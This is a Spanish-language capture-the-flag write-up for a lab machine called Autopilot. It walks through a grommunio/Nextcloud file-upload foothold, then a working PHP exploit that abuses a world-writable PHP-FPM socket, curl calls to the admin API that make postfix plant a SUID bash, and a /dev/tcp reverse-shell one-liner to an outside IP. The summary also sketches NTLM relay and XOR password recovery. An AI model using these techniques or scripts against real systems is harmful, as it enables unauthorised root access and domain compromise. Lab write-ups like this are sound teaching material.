
Introduction
Resumen
La máquina comienza como un ejercicio de análisis. Nos enfrentamos a una configuración de grommunio que permite subir archivos y mediante una ruta ejecutarlos. Esto nos permite obtener el foothold.
Una vez en la máquina podemos encontrar credenciales para un usuario con mayores privilegios. Al analizar los permisos con linpeas.sh encontramos un socket con permisos mal configurados. Usamos las credenciales de la base de datos para modificar las credenciales del administrador de la base de datos. Esto nos permite mandar una petición mediante el uso de un script para aprovecharnos de la mala configuración de PHP-FPM para ejecutar un comando que nos de una shell como root. Desde ahí leemos la user.txt.
Una vez tenemos esto, podemos investigar hosts activos en la red, encontrando estaciones de trabajo y el controlador del dominio. Además, habiendo ejecutado bloodhound-python antes, podemos ver que el usuario da-stephanie.lewis es administrador. Investigamos los servicios descubrimos que una estación de trabajo se autentifica contra la máquina en la que tenemos acceso como root usando los certificados TLS/SSL de dicha máquina. Podemos capturar el hash y redirigirlo hacia SMB para obtener una sesión que nos permita leer los contenidos de las comparticiones como stephanie.lewis.
Una vez aquí, podemos encontrar un binario que se conecta como dicho usuario. Analizando dicho binario encontramos una secuencia de desencriptación de una string que es la contraseña (esta viene ofuscada con un XOR). Descifrando la contraseña podemos autentificarnos contra el DC como stephanie.lewis y leer root.txt.

Como es común en los test de penetración reales, comenzarás la máquina Autopilot con credenciales para la siguiente cuenta:
deborah.hernandez / 8F5cgp@tC8g@
Getting the Flags
Reconocimiento Inicial
Comenzamos escaneando los puertos abiertos de la máquina.


Vamos a investigar este puerto más en profundidad.
Vamos a buscar directorios.

Aquí podemos ver algunas cosas interesantes. Entre ellas, los directorios:
/web//files//dav/
Además, hay una cosa interesante respecto a /files. Hay una carpeta dentro llamada data/, que devuelve 403, es decir que lo tenemos prohibido, seguramente por la falta de autentificación.

Vamos a ver cómo se ve la web.
Profundización
Nos redirige al primer directorio, /web. Bien, pues vamos a iniciar sesión a ver qué vemos.

Parece una aplicación de correo llamada grommunio. Vamos a ver el contenido del email en la bandeja de entrada.

Por lo que se ve en el email, joshua.harris ha recibido un ascenso y es stephanie.lewis la encargada de proporcionarle los detalles de su nueva cuenta. Investigando el resto de la aplicación de email no encontramos nada más, así que vamos a comprobar el resto de directorios.
Vamos con /dav:

Entramos con las credenciales.

Investigando aquí no vemos nada, excepto las URLs, que nos pueden dar algunas ideas (ahora veremos de qué hablamos).
Vamos con /files:

Parece una especie de drive. Vamos a ver si podemos subir archivos arbitrarios. Concretamente vamos a subir una copia de /usr/share/webshells/php/php-reverse-shell modificada para nosotros.

Nos ha dejado, sin embargo no parece haber ninguna forma de ejecutarlo. Investigando un poco más, encontramos que la app de files es Nextcloud. Además encontramos la siguiente URL:

Vamos a intentar subir un archivo inocuo.

Parece que lo hemos conseguido, por la respuesta 201 (created).
Explotación
Arbitrary File Execution - PHP Reverse Shell FootHold
Basándonos en la ruta /data que encontramos en /files durante la enumeración y en la estructura de webdav, vamos a probar a cargar la información interna de nuestra reverse shell.
https://autopilot.htb/files/data/deborah.hernandez/files/autopilot.php
Poniéndonos en escucha:

Hemos conseguido una shell en el sistema. Vamos a ver qué encontramos por aquí.

Parece que somos un usuario de servicio. Y viendo que no está por aquí la user.txt, eso seguramente significa que está en /root. Después de un rato investigando encontramos lo siguiente:

Las credenciales de grommunio. Por desgracia, no son las del sistema, sólo las de la base de datos. Vamos a entrar a la base de datos a ver qué hay dentro.

Por desgracia este hash no hemos podido crackearlo.
FastCGI PHP Socket Missconfiguration - Privilege Escalation
Después de seguir investigando, no podemos encontrar nada más, así que vamos a ejecutar linpeas.sh.
Aquí encontramos lo siguiente:

Resulta especialmente interesante porque tiene permisos 0666, es decir, que cualquier usuario tiene permitido conectarse. Además forma parte de un pool PHP-FPM. Tenemos que investigar su configuración y el usuario con el que se ejecuta el servicio.

Sabemos que es un socket FastCGI por el nombre (FastCGI Process Manager, FPM). Un socket de este tipo puede recibir solicitudes para que PHP-FPM procese scripts. Si el pool ejecuta los scripts como gromox y acepta una solicitud controlable, podemos escalar privilegios. Vamos entonces, a intentar encontrar la configuración del pool.

Parece que efectivamente está configurado para escuchar a todos los usuarios y ejecutarse como gromox. Con esta información podemos desarrollar un exploit. Después de iterar un rato probando diferentes cosas:
<?php
function make_header($type, $req_id, $content_len, $padding_len) {
    return chr(1) . chr($type) . chr(($req_id >> 8) & 0xff) . chr($req_id & 0xff) . chr(($content_len >> 8) & 0xff) . chr($content_len & 0xff) . chr($padding_len) . chr(0);
}
function make_kv($k, $v) {
    $kl = strlen($k); $vl = strlen($v); $tmp = "";
    if ($kl < 128) $tmp .= chr($kl); else $tmp .= chr(($kl >> 24) | 0x80) . chr(($kl >> 16) & 0xff) . chr(($kl >> 8) & 0xff) . chr($kl & 0xff);
    if ($vl < 128) $tmp .= chr($vl); else $tmp .= chr(($vl >> 24) | 0x80) . chr(($vl >> 16) & 0xff) . chr(($vl >> 8) & 0xff) . chr($vl & 0xff);
    return $tmp . $k . $v;
}

$cmd_b64 = $argv[1];
$payload = "<?php system(base64_decode('" . $cmd_b64 . "')); die('===DONE==='); ?>";
$b64_payload = base64_encode($payload);

// Apuntamos a nuestro propio archivo para saltarnos los controles de la aplicación web
$php_file = "/tmp/fcgi_local.php";

$params = [
    'SCRIPT_FILENAME' => $php_file,
    'REQUEST_METHOD' => 'POST',
    'PHP_VALUE' => "allow_url_include=1\nallow_url_fopen=1\nauto_prepend_file='data://text/plain;base64,$b64_payload'",
];

$socket = "unix:///run/php-fpm/php-gromox-fpm.sock";
$fp = stream_socket_client(
    $socket,
    $errno,
    $errstr,
    5,
    STREAM_CLIENT_CONNECT
);

if (!$fp) {
    die("Error conectando al socket: $errstr ($errno)\n");
}

echo "Conexión al socket establecida\n";

fwrite($fp, make_header(1, 1, 8, 0) . "\x00\x01\x00\x00\x00\x00\x00\x00");
$p_data = "";
foreach ($params as $k => $v) { $p_data .= make_kv($k, $v); }
fwrite($fp, make_header(4, 1, strlen($p_data), 0) . $p_data);
fwrite($fp, make_header(4, 1, 0, 0));
fwrite($fp, make_header(5, 1, 0, 0));
$resp = "";
while (!feof($fp)) { $resp .= fread($fp, 1024); }
fclose($fp);
$pos = strpos($resp, "\r\n\r\n");
if ($pos !== false) { echo substr($resp, $pos + 4); } else { echo $resp; }
Lo llamamos /tmp/fcgi_local.php. Vamos a intentar cambiar la contraseña de admin en la base de datos. Para ello necesitamos configurar una nueva con el mismo tipo:

Vamos a cambiarla:

Parece que ha funcionado. Ahora podemos autentificarnos en la API de grommunio como admin en el puerto 8080. Ejecutamos el script con el comando:
RESP=$(curl -sk http://localhost:8080/api/v1/login \
  -X POST -d 'user=admin&pass=123456')

TOKEN=$(echo $RESP | python3 -c "import sys,json; print(json.load(sys.stdin)['grommunioAuthJwt'])")
CSRF=$(echo $RESP | python3 -c "import sys,json; print(json.load(sys.stdin)['csrf'])")
mkdir -p /dev/shm/pfx
cat > /dev/shm/pfx/postfix-script << 'EOF'
#!/bin/bash
cp /bin/bash /var/spool/mail/rootbash
chmod 4755 /var/spool/mail/rootbash
EOF
chmod +x /dev/shm/pfx/postfix-script
curl -sk "http://localhost:8080/api/v1/system/dbconf/grommunio-dbconf/postfix/" \
  -X PUT \
  -H "Cookie: grommunioAuthJwt=$TOKEN" \
  -H "X-Csrf-Token: $CSRF" \
  -H "Content-Type: application/json" \
  -d '{"data": {"commit_file": "#POSTCONF"}}'
curl -sk "http://localhost:8080/api/v1/system/dbconf/postfix/main.cf/" \
  -X PUT \
  -H "Cookie: grommunioAuthJwt=$TOKEN" \
  -H "X-Csrf-Token: $CSRF" \
  -H "Content-Type: application/json" \
  -d '{"data": {"daemon_directory": "/dev/shm/pfx"}}'
Con esto, en base64, podemos crear una copia de /bin/bash con SUID.


Con esto podemos ejecutarlo para obtener acceso root y leer user.txt.
Escalada de Privilegios
Environment Enumeration


Ahora toca escalar privilegios. Nos ponemos como root:
Nos mandamos una reverse shell.
/bin/sh -i >& /dev/tcp/10.10.16.19/6666 0>&1
